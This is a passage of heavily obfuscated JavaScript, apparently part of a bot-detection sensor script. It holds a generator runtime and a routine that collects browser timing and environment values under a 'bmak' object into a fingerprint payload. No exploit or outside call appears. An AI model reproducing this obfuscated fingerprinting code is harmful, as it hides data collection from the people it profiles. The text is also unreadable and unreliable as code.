q7()[Nw(YG)],st('',[][[]]))?q7()[Nw(vd)](Ps,Ph8,rH,Eb8):q7()[Nw(H7)].apply(null,[KG,jI,Id(Id({})),YG])]=new (QZ[BI(typeof MI()[Zw(Px)],'undefined')?MI()[Zw(wE)](F2,zr,Pm,Kr,Id(Id(LE)),LN):MI()[Zw(LE)].apply(null,[wE,EY8,Kr,jr,VU,ww])])(st(st(B4()[Yj(q3)](g4,st8,TY,Id(JL)),TDB),pw()[ZG(Bs)](tB8,E3,N4,v5,Ar)))),Qd.pop(),CC8=FAB,CC8;}var kZB=pA8(f1,[LcB,WcB[B4()[Yj(v5)].call(null,mp,Zx,gG,ww)],tzB[q7()[Nw(H7)](wE,jI,m9,YG)]]);if(BI(rj()[xE(v5)].call(null,JL,WU,LR8,Id(LE)),kZB[B4()[Yj(EX)].apply(null,[Pj,jj,Gb,gQ])])){var BkB;return tzB[z9()[fY(Yq)](mp,dX,Id(LE),bM)]=rj()[xE(v5)](Mx,WU,LR8,fQ),tzB[q7()[Nw(H7)](H3,jI,Id(Id({})),YG)]=kZB[q7()[Nw(H7)].call(null,gQ,jI,HN,YG)],tzB[z9()[fY(fN)](As,GN,br,wt)]=null,Qd.pop(),BkB=FAB,BkB;}var E1B=kZB[q7()[Nw(H7)].apply(null,[qP,jI,v5,YG])];var cgB;return cgB=E1B?E1B[rj()[xE(q3)].apply(null,[tO,Rx,VP,m9])]?(tzB[WcB[rj()[xE(m9)].call(null,Id(Id({})),Ss,Qf,j3)]]=E1B[BI(typeof rj()[xE(Im)],'undefined')?rj()[xE(YG)](mp,rF8,S3,bx):rj()[xE(wE)](ww,Fm,Pv,KU)],tzB[pw()[ZG(E3)](hx,Ar,VO,Lb,ww)]=WcB[rj()[xE(Yq)](Id([]),qP,Y98,C4)],w0(q7()[Nw(m9)].apply(null,[q3,KM,h9,HQ]),tzB[w0(typeof z9()[fY(l5)],'undefined')?z9()[fY(Yq)].call(null,qP,dX,bF,bM):z9()[fY(JL)](RL,O5,Id({}),jw)])&&(tzB[z9()[fY(Yq)](CN,dX,h9,bM)]=pw()[ZG(E3)](hx,Ar,VO,fM,Z2),tzB[q7()[Nw(H7)].apply(null,[Bs,jI,wE,YG])]=C1B),tzB[z9()[fY(fN)](rs,GN,s2,wt)]=null,FAB):E1B:(tzB[z9()[fY(Yq)](RN,dX,KX,bM)]=rj()[xE(v5)].call(null,l5,WU,LR8,LE),tzB[q7()[Nw(H7)].call(null,rs,jI,Ps,YG)]=new (QZ[MI()[Zw(LE)](wE,EY8,fF,jr,Id(JL),Bs)])(B4()[Yj(qP)](Id(Id(JL)),kQ,fp8,g4)),tzB[z9()[fY(fN)](j3,GN,Id(Id(JL)),wt)]=null,FAB),Qd.pop(),cgB;}r8B[w0(typeof VH()[nl(tO)],st('',[][[]]))?VH()[nl(mv)].call(null,pY,KU):VH()[nl(E3)](BZ8,Ij)]=XW8;JY8(EVB,B4()[Yj(mv)](Id(Id(LE)),Yq,DY,pU),X0(K6,[rj()[xE(wE)](Id([]),Fm,Lf,FP),XW8,w0(typeof VH()[nl(RL)],st('',[][[]]))?VH()[nl(hs)](pS,LE):VH()[nl(E3)].apply(null,[nG,lU]),Id(LE)]));JY8(XW8,B4()[Yj(mv)](Id(LE),Yq,DY,Id(LE)),X0(K6,[rj()[xE(wE)](gU,Fm,Lf,MF),r8B,BI(typeof VH()[nl(jG)],st('',[][[]]))?VH()[nl(E3)].apply(null,[rR8,bP8]):VH()[nl(hs)].call(null,pS,LE),Id(LE)]));r8B[w0(typeof B4()[Yj(qM)],st([],[][[]]))?B4()[Yj(zL)](E3,RN,bf,Id(Id([]))):B4()[Yj(LQ)].apply(null,[h9,n2,mE,YG])]=Fr8(XW8,qcB,KI()[cE(m9)].call(null,Cx,LC,mv,gU));lC8[w0(typeof VH()[nl(MX)],st('',[][[]]))?VH()[nl(l5)].call(null,qQ8,sj):VH()[nl(E3)](gV8,Ij)]=function(pVB){Qd.push(sw);var n8B=FL(VH()[nl(wE)](qB,pU),typeof pVB)&&pVB[B4()[Yj(mv)](KX,Yq,QY,zL)];var PBB;return PBB=Id(Id(n8B))&&(BI(n8B,r8B)||BI(KI()[cE(m9)](Cx,BZ8,pU,pU),n8B[B4()[Yj(zL)](Pm,RN,vQ,Im)]||n8B[w0(typeof KI()[cE(MF)],st([],[][[]]))?KI()[cE(Ps)](VU,hp,lM,Lv):KI()[cE(Bs)](Kr,QU,KN,Id(Id({})))])),Qd.pop(),PBB;};lC8[q7()[Nw(fN)](rH,jl,KG,Ss)]=function(SM8){Qd.push(L18);QZ[q7()[Nw(Lv)].call(null,C4,xS,s2,j3)][MI()[Zw(FP)](Ps,Ax,Id(Id([])),PT8,C5,H3)]?QZ[q7()[Nw(Lv)](gQ,xS,hG,j3)][MI()[Zw(FP)](Ps,Ax,Id(Id(LE)),PT8,j3,RM)](SM8,XW8):(SM8[B4()[Yj(Cx)].call(null,FP,sx,T0,Cx)]=XW8,Fr8(SM8,qcB,w0(typeof KI()[cE(fN)],st('',[][[]]))?KI()[cE(m9)](Cx,wr8,Lb,Id(Id(LE))):KI()[cE(Bs)].call(null,VF,nr,Id(Id([])),Id(Id([])))));SM8[BI(typeof VH()[nl(vd)],'undefined')?VH()[nl(E3)].apply(null,[jA8,z88]):VH()[nl(mv)](bS,KU)]=QZ[q7()[Nw(Lv)].apply(null,[Id(LE),xS,sj,j3])][q7()[Nw(v3)].call(null,EX,Fl,zL,RG)](EVB);var RVB;return Qd.pop(),RVB=SM8,RVB;};lC8[MI()[Zw(E3)](FQ,jP8,JL,As,VU,hs)]=function(m88){return pA8.apply(this,[DZ,arguments]);};kC8(GhB[BI(typeof VH()[nl(SX)],'undefined')?VH()[nl(E3)](Tw,RP8):VH()[nl(mv)].call(null,pY,KU)]);Fr8(GhB[w0(typeof VH()[nl(SX)],st('',[][[]]))?VH()[nl(mv)].apply(null,[pY,KU]):VH()[nl(E3)].apply(null,[kz8,Nh8])],hM8,function(){return pA8.apply(this,[Tk,arguments]);});lC8[rj()[xE(fN)](qP,YG,zp,Id(Id({})))]=GhB;lC8[BI(typeof rj()[xE(HN)],st('',[][[]]))?rj()[xE(YG)](P2,fB8,m4,Id({})):rj()[xE(zL)](HQ,g4,wq,fN)]=function(qU8,TVB,s8B,hhB,gAB){Qd.push(NI8);BI(q2(LE),gAB)&&(gAB=QZ[rj()[xE(Cx)](JL,Xr,Xt,RF)]);var wW8=new GhB(ns8(qU8,TVB,s8B,hhB),gAB);var EKB;return EKB=lC8[VH()[nl(l5)](Ev,sj)](TVB)?wW8:wW8[pw()[ZG(E3)](hx,Ar,Z7,P2,vU)]()[VH()[nl(j3)](Rt,PG)](function(dcB){var wgB;Qd.push(fW8);return wgB=dcB[rj()[xE(q3)].call(null,v5,Rx,UL,bx)]?dcB[rj()[xE(wE)].apply(null,[Id([]),Fm,Ag,ww])]:wW8[pw()[ZG(E3)](hx,Ar,f08,RM,Yq)](),Qd.pop(),wgB;}),Qd.pop(),EKB;};kC8(EVB);Fr8(EVB,qcB,VH()[nl(v5)](c3,EX));Fr8(EVB,AZB,function(){return pA8.apply(this,[lR,arguments]);});Fr8(EVB,w0(typeof z9()[fY(Ux)],'undefined')?z9()[fY(Cx)].call(null,YG,Ar,KU,lm):z9()[fY(JL)](Pb,Pf8,bx,rW),function(){return pA8.apply(this,[nn,arguments]);});lC8[rj()[xE(IX)](LN,ww,hg,w9)]=function(Fn8){return pA8.apply(this,[Nh,arguments]);};lC8[rj()[xE(LN)].apply(null,[Yq,hs,XT8,HN])]=J8B;qG8[VH()[nl(mv)](pY,KU)]=X0(K6,[B4()[Yj(mv)].call(null,KU,Yq,DY,SX),qG8,pw()[ZG(bx)].call(null,Nv8,FQ,bB8,RG,WO),function YC8(tC8){Qd.push(ZhB);if(this[KI()[cE(Yq)].call(null,YG,EI,wE,wE)]=Z6[q7()[Nw(Yq)].call(null,h9,sv,vm,RL)](),this[pw()[ZG(E3)](hx,Ar,qO,Id(Id({})),Pj)]=LE,this[w0(typeof B4()[Yj(sj)],st([],[][[]]))?B4()[Yj(H7)].call(null,IX,mv,K9,RX):B4()[Yj(LQ)](YG,ZE8,RN,P2)]=this[rj()[xE(qP)].call(null,dX,K5,Hl,RG)]=C1B,this[rj()[xE(q3)](E3,Rx,m8,FQ)]=Id(JL),this[z9()[fY(fN)].apply(null,[qP,GN,Id(LE),qB])]=null,this[BI(typeof z9()[fY(rH)],st('',[][[]]))?z9()[fY(JL)](Id({}),jn8,bF,Rm):z9()[fY(Yq)](Id([]),dX,MX,Y98)]=BI(typeof pw()[ZG(JL)],st([],[][[]]))?pw()[ZG(mv)].call(null,Kr,vX,fP8,Id(Id(LE)),br):pw()[ZG(E3)](hx,Ar,qO,r9,gQ),this[q7()[Nw(H7)].call(null,Id({}),Dq,Pj,YG)]=C1B,this[z9()[fY(zL)].apply(null,[Id(JL),P2,SX,z5])][z9()[fY(m9)].call(null,Id(Id({})),tO,q3,cs)](jU8),Id(tC8))for(var AVB in this)BI(w0(typeof KI()[cE(fF)],st('',[][[]]))?KI()[cE(Kr)](h9,N98,Bs,Id(Id({}))):KI()[cE(Bs)].apply(null,[Oh8,Dz8,rs,ww]),AVB[q7()[Nw(FP)].apply(null,[fF,NP,Id(Id(LE)),wE])](Z6[BI(typeof q7()[Nw(qM)],'undefined')?q7()[Nw(vd)].apply(null,[LE,cR8,As,rv8]):q7()[Nw(Yq)](RN,sv,Lb,RL)]()))&&hW8.call(this,AVB)&&Id(QZ[B4()[Yj(fN)].apply(null,[rs,Rj,Ip,RG])](IO(AVB[rj()[xE(rH)](HQ,hU,xS,Z2)](JL))))&&(this[AVB]=C1B);Qd.pop();},Y2()[Ks(FP)](rs,z88,HQ,Ar),function(){return pA8.apply(this,[k8,arguments]);},KI()[cE(H7)](KX,O9,RN,zL),function j8B(SU8){Qd.push(gV8);if(this[rj()[xE(q3)].call(null,LQ,Rx,kE,RG)])throw SU8;var OAB=this;function WVB(gVB,vx8){Qd.push(UD8);FhB[B4()[Yj(EX)](fF,jj,Q0,Id(Id({})))]=rj()[xE(v5)].call(null,RN,WU,Kz8,HQ);FhB[q7()[Nw(H7)](q3,X9,fM,YG)]=SU8;OAB[pw()[ZG(E3)](hx,Ar,HR8,j3,QP)]=gVB;vx8&&(OAB[z9()[fY(Yq)](w9,dX,Im,Dz8)]=pw()[ZG(E3)](hx,Ar,HR8,Id({}),Ar),OAB[q7()[Nw(H7)].apply(null,[s2,X9,Bs,YG])]=C1B);var WM8;return Qd.pop(),WM8=Id(Id(vx8)),WM8;}for(var K8B=gd(this[z9()[fY(zL)].call(null,Id(JL),P2,KG,HX)][w0(typeof z9()[fY(fw)],st('',[][[]]))?z9()[fY(LE)].call(null,Id(Id(JL)),qP,gU,bj):z9()[fY(JL)](Id({}),Ws8,gQ,jM)],Z6[q7()[Nw(KU)].call(null,pU,VO,Id(Id([])),Ps)]());Ut(K8B,LE);--K8B){var pcB=this[z9()[fY(zL)].call(null,q3,P2,nF,HX)][K8B],FhB=pcB[B4()[Yj(Yq)].call(null,Ux,mp,wK8,dX)];if(BI(Y2()[Ks(LQ)].call(null,LM,rr,H7,Ar),pcB[VH()[nl(P2)].call(null,hq,x2)])){var PM8;return PM8=WVB(PU()[zG(Bs)](YM,vd,Pm,H3,FQ,fN)),Qd.pop(),PM8;}if(lx(pcB[VH()[nl(P2)].call(null,hq,x2)],this[KI()[cE(Yq)](YG,mS,C5,RL)])){var wcB=hW8.call(pcB,B4()[Yj(m9)].apply(null,[Id(Id({})),rH,II,rH])),U1B=hW8.call(pcB,KI()[cE(qP)].apply(null,[gX,qD,SX,rs]));if(wcB&&U1B){if(sY(this[KI()[cE(Yq)].call(null,YG,mS,MX,dX)],pcB[B4()[Yj(m9)](KX,rH,II,Yw)])){var bAB;return bAB=WVB(pcB[B4()[Yj(m9)](H7,rH,II,VU)],Id(LE)),Qd.pop(),bAB;}if(sY(this[KI()[cE(Yq)].apply(null,[YG,mS,rH,bF])],pcB[BI(typeof KI()[cE(qM)],st('',[][[]]))?KI()[cE(Bs)](qP,Vp8,Id(Id([])),Id(Id(JL))):KI()[cE(qP)].apply(null,[gX,qD,hs,ww])])){var YKB;return YKB=WVB(pcB[KI()[cE(qP)](gX,qD,wE,E3)]),Qd.pop(),YKB;}}else if(wcB){if(sY(this[KI()[cE(Yq)](YG,mS,n0,bF)],pcB[B4()[Yj(m9)].apply(null,[bx,rH,II,Cx])])){var LKB;return LKB=WVB(pcB[B4()[Yj(m9)](HQ,rH,II,Pb)],Id(LE)),Qd.pop(),LKB;}}else{if(Id(U1B))throw new (QZ[rj()[xE(Ps)](Id(Id(JL)),KU,dY,fF)])(z9()[fY(IX)](bF,Bs,hs,N98));if(sY(this[KI()[cE(Yq)](YG,mS,gQ,JL)],pcB[KI()[cE(qP)](gX,qD,Id([]),Bx)])){var CU8;return CU8=WVB(pcB[KI()[cE(qP)].call(null,gX,qD,rs,br)]),Qd.pop(),CU8;}}}}Qd.pop();},KI()[cE(q3)].apply(null,[RN,mG,KX,IX]),function mcB(tDB,RDB){Qd.push(RG8);for(var sDB=gd(this[w0(typeof z9()[fY(KG)],'undefined')?z9()[fY(zL)](Im,P2,vU,bd8):z9()[fY(JL)](g4,pW,FP,KU)][z9()[fY(LE)](hG,qP,Id(Id(LE)),cK8)],wX[mv]);Ut(sDB,LE);--sDB){var p8B=this[z9()[fY(zL)].call(null,Cx,P2,Ux,bd8)][sDB];if(lx(p8B[VH()[nl(P2)].apply(null,[V0,x2])],this[w0(typeof KI()[cE(gU)],'undefined')?KI()[cE(Yq)].apply(null,[YG,HE,vd,KX]):KI()[cE(Bs)](LE,UU,n0,Id(LE))])&&hW8.call(p8B,w0(typeof KI()[cE(QP)],'undefined')?KI()[cE(qP)](gX,dS,mv,Id(Id(JL))):KI()[cE(Bs)](NU,QW8,Ux,pU))&&sY(this[KI()[cE(Yq)].apply(null,[YG,HE,v3,Id({})])],p8B[w0(typeof KI()[cE(bO)],st([],[][[]]))?KI()[cE(qP)].call(null,gX,dS,Pj,l5):KI()[cE(Bs)](vQ,QU,q3,KX)])){var ShB=p8B;break;}}ShB&&(BI(rj()[xE(fw)](Pb,x2,XN,hG),tDB)||BI(VH()[nl(q3)].apply(null,[qd,Pb]),tDB))&&lx(ShB[BI(typeof VH()[nl(R18)],'undefined')?VH()[nl(E3)].apply(null,[Xd8,KG]):VH()[nl(P2)].apply(null,[V0,x2])],RDB)&&lx(RDB,ShB[KI()[cE(qP)].apply(null,[gX,dS,Id(LE),KG])])&&(ShB=null);var SC8=ShB?ShB[B4()[Yj(Yq)](RX,mp,vw,Im)]:{};SC8[B4()[Yj(EX)].call(null,Id(Id(JL)),jj,xd,Id(Id([])))]=tDB;SC8[q7()[Nw(H7)](Im,mb,Kr,YG)]=RDB;var X8B;return X8B=ShB?(this[z9()[fY(Yq)](n0,dX,fM,CF)]=pw()[ZG(E3)].apply(null,[hx,Ar,Vq8,bx,v3]),this[pw()[ZG(E3)].call(null,hx,Ar,Vq8,Id(Id({})),bF)]=ShB[KI()[cE(qP)](gX,dS,LQ,v3)],FAB):this[KI()[cE(fN)](D4,jL,C5,v3)](SC8),Qd.pop(),X8B;},KI()[cE(fN)](D4,VF8,Cx,Pb),function FC8(IM8,A8B){Qd.push(hBB);if(BI(rj()[xE(v5)](RM,WU,Bc8,Id(Id({}))),IM8[B4()[Yj(EX)].call(null,Lb,jj,Ul,KG)]))throw IM8[q7()[Nw(H7)](vm,B9,vU,YG)];BI(rj()[xE(fw)].call(null,Cx,x2,hQ,Ps),IM8[B4()[Yj(EX)].apply(null,[EX,jj,Ul,jG])])||BI(BI(typeof VH()[nl(Yw)],'undefined')?VH()[nl(E3)].call(null,Op8,mW8):VH()[nl(q3)](l0,Pb),IM8[B4()[Yj(EX)].apply(null,[rs,jj,Ul,v3])])?this[pw()[ZG(E3)](hx,Ar,N3,Id(LE),sj)]=IM8[q7()[Nw(H7)](FQ,B9,mv,YG)]:BI(q7()[Nw(m9)].apply(null,[n0,kS,n0,HQ]),IM8[B4()[Yj(EX)](EX,jj,Ul,mv)])?(this[VH()[nl(H7)](hW,qG)]=this[q7()[Nw(H7)](IX,B9,rs,YG)]=IM8[q7()[Nw(H7)](rs,B9,gQ,YG)],this[z9()[fY(Yq)](hU,dX,jG,TO)]=q7()[Nw(m9)](JL,kS,n0,HQ),this[pw()[ZG(E3)].apply(null,[hx,Ar,N3,Id(Id(LE)),w9])]=PU()[zG(Bs)].apply(null,[tr,vd,Pm,RF,E3,Id(Id(JL))])):BI(w0(typeof z9()[fY(s2)],st('',[][[]]))?z9()[fY(q3)](CN,Px,Id(Id({})),x08):z9()[fY(JL)](qP,lK8,Bx,Pg8),IM8[B4()[Yj(EX)].apply(null,[w9,jj,Ul,bx])])&&A8B&&(this[pw()[ZG(E3)].apply(null,[hx,Ar,N3,FP,RN])]=A8B);var OKB;return Qd.pop(),OKB=FAB,OKB;},q7()[Nw(Cx)](H3,BG8,Mx,qM),function HU8(pAB){Qd.push(xV8);for(var nC8=gd(this[z9()[fY(zL)](Yq,P2,Bx,q5)][z9()[fY(LE)](Id({}),qP,C5,AJ8)],JL);Ut(nC8,LE);--nC8){var sVB=this[BI(typeof z9()[fY(fM)],st('',[][[]]))?z9()[fY(JL)].apply(null,[Pj,WG8,Im,dgB]):z9()[fY(zL)](P2,P2,mv,q5)][nC8];if(BI(sVB[KI()[cE(qP)](gX,R0,KX,Id(Id({})))],pAB)){var mkB;return this[w0(typeof KI()[cE(AF)],st('',[][[]]))?KI()[cE(fN)](D4,vQ,FQ,Id(JL)):KI()[cE(Bs)](dG,YM,H3,Id(Id(LE)))](sVB[B4()[Yj(Yq)].call(null,Id([]),mp,Y98,RL)],sVB[VH()[nl(C5)](Kz8,nF)]),jU8(sVB),Qd.pop(),mkB=FAB,mkB;}}Qd.pop();},BI(typeof VH()[nl(Fm)],st('',[][[]]))?VH()[nl(E3)](lM,JM):VH()[nl(qP)](cs,hs),function FBB(GM8){Qd.push(z2);for(var dDB=gd(this[z9()[fY(zL)](Id(Id({})),P2,Id(LE),cQ8)][z9()[fY(LE)](Id(JL),qP,pU,PG)],JL);Ut(dDB,LE);--dDB){var rM8=this[z9()[fY(zL)].apply(null,[E3,P2,vm,cQ8])][dDB];if(BI(rM8[VH()[nl(P2)].call(null,Z7,x2)],GM8)){var NhB=rM8[B4()[Yj(Yq)].call(null,vU,mp,mH8,Id(Id({})))];if(BI(rj()[xE(v5)](HQ,WU,qQ,SX),NhB[B4()[Yj(EX)](RN,jj,AE,Bx)])){var UDB=NhB[q7()[Nw(H7)](Id(JL),x3,vd,YG)];jU8(rM8);}var SkB;return Qd.pop(),SkB=UDB,SkB;}}throw new (QZ[rj()[xE(Ps)](Pb,KU,RQ,bx)])(z9()[fY(LN)].apply(null,[Id(Id({})),w9,KU,TG]));},w0(typeof VH()[nl(LQ)],st([],[][[]]))?VH()[nl(m9)](ct,Lv):VH()[nl(E3)](VC,xr),function ThB(MzB,fgB,shB){Qd.push(mU);this[z9()[fY(fN)](Pj,GN,rH,qH)]=X0(K6,[B4()[Yj(v5)].call(null,QP,Zx,YI,FP),J8B(MzB),rj()[xE(m9)].call(null,wE,Ss,wS,Id(Id({}))),fgB,rj()[xE(Yq)](Id(Id([])),qP,M4,E3),shB]);BI(w0(typeof pw()[ZG(JL)],st(z9()[fY(FQ)](Bx,n0,H3,R),[][[]]))?pw()[ZG(E3)](hx,Ar,NM,RF,HN):pw()[ZG(mv)](N4,qs,f5,vU,vd),this[z9()[fY(Yq)](RX,dX,dX,r5)])&&(this[q7()[Nw(H7)](fN,U9,JL,YG)]=C1B);var xZB;return Qd.pop(),xZB=FAB,xZB;}]);var zW8;return Qd.pop(),zW8=lC8,zW8;};var f1B=function(){var q8B=LE;if(DcB)q8B|=JL;if(M8B)q8B|=wX[KX];if(UhB)q8B|=wX[vd];if(TKB)q8B|=E3;return q8B;};var hU8=function(YBB){Qd.push(Z3);var PcB=Lt(arguments[z9()[fY(LE)](bF,qP,Id(Id([])),Yx)],JL)&&w0(arguments[wX[mv]],undefined)?arguments[JL]:Id(Id([]));if(w0(typeof YBB,w0(typeof LF()[lF(mv)],'undefined')?LF()[lF(LE)](LQ,E2,v3,m9,Id(Id([])),C5):LF()[lF(Ar)](Nn8,Y98,AC,jG,mp,Im))){var gZB;return gZB=X0(K6,[B4()[Yj(GN)](sj,gz8,Rw,As),LE,w0(typeof q7()[Nw(Yq)],'undefined')?q7()[Nw(RM)](IX,zf,l2,E3):q7()[Nw(vd)].call(null,AF,tk8,Id(Id([])),Nk8),q7()[Nw(mp)].call(null,As,qj,g4,q3)]),Qd.pop(),gZB;}var NW8=wX[FQ];var ggB=w0(typeof q7()[Nw(Bs)],st([],[][[]]))?q7()[Nw(mp)].call(null,Id(Id([])),qj,Id(Id([])),q3):q7()[Nw(vd)](vm,xX,mv,bG8);if(PcB&&w0(G1B,w0(typeof z9()[fY(wE)],st([],[][[]]))?z9()[fY(FQ)].call(null,fF,n0,vm,hS):z9()[fY(JL)].call(null,C4,mX8,Id(Id([])),st8))){if(w0(YBB,G1B)){NW8=JL;ggB=G1B;}}if(PcB){G1B=YBB;}var SKB;return SKB=X0(K6,[B4()[Yj(GN)].apply(null,[VU,gz8,Rw,Yq]),NW8,q7()[Nw(RM)](fN,zf,Id([]),E3),ggB]),Qd.pop(),SKB;};var TkB=function(p1B,bKB){Qd.push(Ug8);HW8(rj()[xE(bO)](wE,mp,Kp,Id(Id({}))));var xM8=LE;var cU8={};try{var jVB=Qd.length;var mzB=Id([]);xM8=Sr();var GKB=gd(Sr(),QZ[z9()[fY(hs)](Kr,LM,H3,Ab)].bmak[pw()[ZG(H7)](wd8,FP,hg,v3,HQ)]);var BC8=QZ[z9()[fY(hs)](VU,LM,Id([]),Ab)][q7()[Nw(sj)](fM,sd,Bx,Mx)]?B4()[Yj(bw)](bF,EF,Rq,v5):q7()[Nw(WO)].call(null,Id(JL),tE,gU,mp);var BVB=QZ[z9()[fY(hs)](Id(Id(JL)),LM,Mx,Ab)][B4()[Yj(n4)](fw,CT8,NM,mp)]?BI(typeof VH()[nl(P2)],st([],[][[]]))?VH()[nl(E3)].apply(null,[FX8,kD8]):VH()[nl(BQ)](mq,QP):KI()[cE(WO)].apply(null,[Zx,j0,br,fw]);var EgB=QZ[z9()[fY(hs)](AF,LM,fw,Ab)][VH()[nl(mr)](H0,LQ)]?q7()[Nw(lM)].apply(null,[dX,zd,Bx,jG]):B4()[Yj(z4)](nF,fF,O7,Id(LE));var cVB=(w0(typeof z9()[fY(jG)],st('',[][[]]))?z9()[fY(FQ)](vd,n0,mv,mk):z9()[fY(JL)].call(null,hU,vA8,RF,AQ8))[rj()[xE(z3)](Ux,P2,ct,KX)](BC8,KI()[cE(fF)](h9,dd,Id({}),RM))[BI(typeof rj()[xE(tO)],'undefined')?rj()[xE(YG)](m9,Bl8,BA8,mp):rj()[xE(z3)](Ps,P2,ct,RG)](BVB,KI()[cE(fF)].apply(null,[h9,dd,Pm,IX]))[rj()[xE(z3)](Id(JL),P2,ct,H3)](EgB);var GzB=Bw8();var BzB=QZ[VH()[nl(Ar)].apply(null,[Dd,MF])][B4()[Yj(WU)].apply(null,[FP,Al8,US,Id(Id(LE))])][rj()[xE(tO)](SX,zL,Rl,Cx)](new (QZ[rj()[xE(fF)].apply(null,[KG,WO,k9,mp])])(rj()[xE(g5)](H7,JQ,Uv,v5),B4()[Yj(Ar)](LN,br,tL8,Yw)),BI(typeof z9()[fY(xO)],st('',[][[]]))?z9()[fY(JL)].call(null,Id(JL),Lz8,pU,Q5):z9()[fY(FQ)](Pb,n0,Id(Id(LE)),mk));var LBB=z9()[fY(FQ)].call(null,v5,n0,E3,mk)[BI(typeof rj()[xE(bw)],st([],[][[]]))?rj()[xE(YG)](z3,XO,Tm,bx):rj()[xE(z3)](vU,P2,ct,l5)](v58,KI()[cE(fF)].apply(null,[h9,dd,Id(Id([])),hs]))[rj()[xE(z3)].apply(null,[Id(Id(JL)),P2,ct,KX])](jx8);if(Id(EC8[BI(typeof z9()[fY(rx)],st('',[][[]]))?z9()[fY(JL)](Id(Id(LE)),Kw,hs,S38):z9()[fY(s2)].call(null,w9,xO,H3,BE)])&&(BI(KF8,Id({}))||Ut(jx8,wX[FQ]))){EC8=QZ[BI(typeof q7()[Nw(fM)],'undefined')?q7()[Nw(vd)](IX,cv8,YG,zw):q7()[Nw(Lv)].call(null,m9,Ol,vm,j3)][Y2()[Ks(LE)](Xr,bb,MF,LQ)](EC8,FI8(),X0(K6,[z9()[fY(s2)](Mx,xO,Id(LE),BE),Id(Id(wg))]));}var qKB=nS8(),YcB=PR8(qKB,wX[vd]),Lx8=YcB[LE],GZB=YcB[wX[mv]],px8=YcB[mv],kDB=YcB[vd];var ZcB=JL8(),DVB=PR8(ZcB,Ar),NM8=DVB[LE],pgB=DVB[JL],MBB=DVB[mv],Y1B=DVB[vd];var nhB=zS8(),DW8=PR8(nhB,Z6[KI()[cE(lM)](LQ,Sp,zL,Pj)]()),bgB=DW8[LE],mx8=DW8[JL],fzB=DW8[mv],lU8=DW8[wX[m9]],whB=DW8[Ar],CzB=DW8[FQ];GR8();var KhB=st(st(st(st(st(Lx8,GZB),zzB),B1B),px8),kDB);var NKB=rj()[xE(LM)](qP,IF,G6,LE);var gM8=OW(QZ[z9()[fY(hs)](FP,LM,QP,Ab)].bmak[pw()[ZG(H7)](wd8,FP,hg,Ar,Lb)]);var EM8=gd(Sr(),QZ[z9()[fY(hs)].call(null,Id(LE),LM,KX,Ab)].bmak[pw()[ZG(H7)](wd8,FP,hg,FP,j3)]);var vgB=QZ[z9()[fY(bx)](Fm,Yq,Id(Id(JL)),M4)](gO(YU8,LQ),Bs);var bBB=YR8(JA,[]);var LM8=Sr();var F1B=z9()[fY(FQ)].apply(null,[hs,n0,r9,mk])[rj()[xE(z3)](Id(Id([])),P2,ct,Pb)](qm(EC8[MI()[Zw(bx)].call(null,E3,Y,nF,dd8,fF,Lv)]));var I8B=Z78();var XkB=hU8(I8B,KF8);if(QZ[z9()[fY(hs)](vm,LM,pU,Ab)].bmak[BI(typeof KI()[cE(JL)],'undefined')?KI()[cE(Bs)](n2,bL8,Id(Id([])),Yq):KI()[cE(KG)].call(null,WO,rP,FP,gQ)]){q1B();FM8();IC8=fC(k8,[]);b8B=fC(c1,[]);KcB=fC(Cn,[]);dhB=fC(CA,[]);}var JhB=GBB();var HkB=jS8()(X0(K6,[VH()[nl(fw)](Fh,RL),QZ[BI(typeof z9()[fY(pU)],'undefined')?z9()[fY(JL)](As,BG8,Id(Id([])),Vq8):z9()[fY(hs)].call(null,hG,LM,g4,Ab)].bmak[w0(typeof pw()[ZG(l5)],'undefined')?pw()[ZG(H7)].apply(null,[wd8,FP,hg,RX,Ar]):pw()[ZG(mv)](pV8,HQ,Hb8,Pj,RG)],BI(typeof VH()[nl(s2)],st('',[][[]]))?VH()[nl(E3)](lm,LE):VH()[nl(NU)].call(null,WV,tO),YR8(WJ,[JhB]),BI(typeof q7()[Nw(EX)],st([],[][[]]))?q7()[Nw(vd)].apply(null,[Pb,Rw,lM,WX]):q7()[Nw(KG)](Id({}),Nt,P2,Cx),mx8,w0(typeof B4()[Yj(wE)],st([],[][[]]))?B4()[Yj(qG)].call(null,Pb,fw,UP,qP):B4()[Yj(LQ)].apply(null,[RG,x68,hj,Id(Id({}))]),KhB,B4()[Yj(Rj)].call(null,EX,bQ,mt,qP),GKB]));xU8=H8(GKB,HkB,jx8,KhB);var YM8=gd(Sr(),LM8);var g1B=[X0(K6,[KI()[cE(Pb)](PG,r0,rs,Pj),st(Lx8,wX[mv])]),X0(K6,[BI(typeof B4()[Yj(wE)],st([],[][[]]))?B4()[Yj(LQ)].call(null,Id(JL),Kz8,RJ8,mv):B4()[Yj(Xw)](HQ,MX,Fv,KN),st(GZB,gU)]),X0(K6,[Y2()[Ks(CN)].call(null,IX,Iv,gU,Ar),st(px8,gU)]),X0(K6,[z9()[fY(Lb)].call(null,Id({}),WO,bF,fv),zzB]),X0(K6,[BI(typeof z9()[fY(mr)],st('',[][[]]))?z9()[fY(JL)](Kr,l98,C4,fw):z9()[fY(Mx)](Id(Id({})),Xr,Id(Id(JL)),kb),B1B]),X0(K6,[w0(typeof B4()[Yj(m3)],'undefined')?B4()[Yj(sx)].call(null,Id([]),Ps,wY,vm):B4()[Yj(LQ)](fQ,dz8,CN8,JL),kDB]),X0(K6,[rj()[xE(Rx)].apply(null,[vd,Lb,pb,HQ]),KhB]),X0(K6,[w0(typeof B4()[Yj(rH)],st([],[][[]]))?B4()[Yj(bk8)].apply(null,[jG,LN,Ml,Pm]):B4()[Yj(LQ)].apply(null,[HN,h58,fw,Id(Id(LE))]),GKB]),X0(K6,[q7()[Nw(Pb)](MX,G6,Z2,BQ),Jx8]),X0(K6,[B4()[Yj(x2)].call(null,lM,zL,Gd,fw),QZ[w0(typeof z9()[fY(fw)],st([],[][[]]))?z9()[fY(hs)](l5,LM,Kr,Ab):z9()[fY(JL)](wE,UT8,KX,QX)].bmak[pw()[ZG(H7)](wd8,FP,hg,Bs,l2)]]),X0(K6,[BI(typeof 